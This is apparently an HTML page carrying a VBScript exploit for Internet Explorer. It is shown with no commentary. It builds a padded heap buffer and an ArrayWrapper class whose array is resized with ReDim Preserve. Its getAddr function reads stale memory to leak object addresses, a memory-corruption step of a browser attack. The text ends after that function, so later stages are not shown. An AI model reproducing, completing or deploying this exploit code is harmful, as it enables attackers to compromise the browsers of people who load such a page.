 <html>
<head>
<meta http-equiv="x-ua-compatible" content="IE=10">
</head>
<body>
<script type="text/vbscript">
Dim aw
Dim plunge(32)
Dim y(32)
prefix = "%u4141%u4141"
d = prefix & "%u0016%u4141%u4141%u4141%u4242%u4242"
b = String(64000, "D")
c = d & b
x = UnEscape(c)

Class ArrayWrapper
Dim A()
Private Sub Class_Initialize
' 2x2000 elements x 16 bytes / element = 64000 bytes
ReDim Preserve A(1, 2000)
End Sub

Public Sub Resize()
ReDim Preserve A(1, 1)
End Sub
End Class

Class Dummy
End Class

Function getAddr (arg1, s)
aw = Null
Set aw = New ArrayWrapper

For i = 0 To 32
Set plunge(i) = s
Next

Set aw.A(arg1, 2) = s

Dim addr
Dim i
For i = 0 To 31
If Asc(Mid(y(i), 3, 1)) = VarType(s) Then
addr = strToInt(Mid(y(i), 3 + 4, 2))
End If
y(i) = Null
Next

If addr = Null Then
document.location.href = document.location.href
Return
End If

getAddr = addr
End Function